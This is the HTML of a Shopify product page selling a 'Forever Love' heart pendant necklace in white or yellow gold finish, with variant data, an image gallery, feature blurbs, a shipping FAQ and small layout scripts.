                                        18k Yellow Gold Finish
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40580357423255,"title":"14k White Gold Finish","option1":"14k White Gold Finish","option2":null,"option3":null,"sku":"SO-3224493","requires_shipping":true,"taxable":true,"featured_image":{"id":31428932141207,"product_id":7039216812183,"position":1,"created_at":"2021-07-23T10:49:20-07:00","updated_at":"2021-07-23T10:49:20-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560","variant_ids":[40580357423255]},"available":true,"name":"9 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","options":["14k White Gold Finish"],"price":3995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23782802817175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40580357456023,"title":"18k Yellow Gold Finish","option1":"18k Yellow Gold Finish","option2":null,"option3":null,"sku":"SO-3224494","requires_shipping":true,"taxable":true,"featured_image":{"id":31428934008983,"product_id":7039216812183,"position":7,"created_at":"2021-07-23T10:49:32-07:00","updated_at":"2021-07-23T10:49:32-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572","variant_ids":[40580357456023]},"available":true,"name":"9 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","options":["18k Yellow Gold Finish"],"price":5995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23782804684951,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>Give a loving gift that will make her heart melt! </p><p>This dazzling <strong>Forever Love Necklace</strong> features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. </p><p><br></p><p>The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish, and dangles from an adjustable cable chain secured with a lobster clasp.</p><p><br></p><p><strong>Product Details:</strong></p><p>• 14K white gold finish or 18K yellow gold finish</p><p>• Adjustable cable chain 18" - 22"</p><p>• 6.5mm round cut cubic zirconia</p><p>• Height 0.8" (2.2cm) Width 0.7" (1.8cm)</p><p><br></p>
                  </div><a href="/products/9-forever-love" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782802817175"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_4d402a2f-e408-4c2f-a1c6-088318ec0fce.jpg?v=1627062562&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782802948247"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_423dc918-aa56-4263-b63b-c92e7108a871.jpg?v=1627062564&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782803505303"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_71a2dec1-7ea4-4c8f-b191-9be87458a451.jpg?v=1627062566&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782803636375"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782804029591"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782804324503"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782804684951"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782804914327"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782805176471"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782805700759"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782805930135"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&width=1445"
    alt="9 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23782806126743"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "9 Forever Love",
      "url": "https:\/\/www.thefamilygifts.com\/products\/9-forever-love",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560\u0026width=1920"
        ],
      "description": "Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish, and dangles from an adjustable cable chain secured with a lobster clasp.Product Details:• 14K white gold finish or 18K yellow gold finish• Adjustable cable chain 18\" - 22\"• 6.5mm round cut cubic zirconia• Height 0.8\" (2.2cm) Width 0.7\" (1.8cm)",
      "sku": "SO-3224493",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3224493","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/9-forever-love?variant=40580357423255"
          },
{
            "@type" : "Offer","sku": "SO-3224494","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/9-forever-love?variant=40580357456023"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
